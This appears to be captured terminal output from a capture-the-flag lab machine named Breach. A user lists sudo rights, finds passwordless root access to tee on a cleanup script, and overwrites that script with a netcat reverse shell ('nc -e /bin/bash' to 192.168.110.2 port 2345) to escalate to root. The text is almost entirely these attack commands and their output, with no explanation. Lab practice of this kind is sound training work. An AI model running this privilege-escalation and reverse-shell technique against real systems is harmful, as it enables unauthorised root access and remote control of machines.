 root@kali:/home/kali
File Actions Edit View Help
Matching Defaults entries for blumbergh on Breach:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
/bin
User blumbergh may run the following commands on Breach:
    (root) NOPASSWD: /usr/bin/tee /usr/share/cleanup/tidyup.sh
blumbergh@Breach:/usr/share/cleanup$ cd /home/blumbergh
cd /home/blumbergh
blumbergh@Breach:~$ echo "nc -e /bin/bash 192.168.110.122 2345" > shell.txt^[
^Z
Background channel 1? [y/N]  n
blumbergh@Breach:~$ echo "nc -e /bin/bash 192.168.110.2 2345" > shell.txt
echo "nc -e /bin/bash 192.168.110.2 2345" > shell.txt
blumbergh@Breach:~$ cat shell.txt | sudo /usr/bin/tee /usr/share/cleanup/tidy
up.sh
<ll.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyp.sh
nc -e /bin/bash 192.168.110.2 2345
blumbergh@Breach:~$ cat /usr/share/cleanup/tidyup.sh
cat /usr/share/cleanup/tidyup.sh
nc -e /bin/bash 192.168.110.2 2345
blumbergh@Breach:~$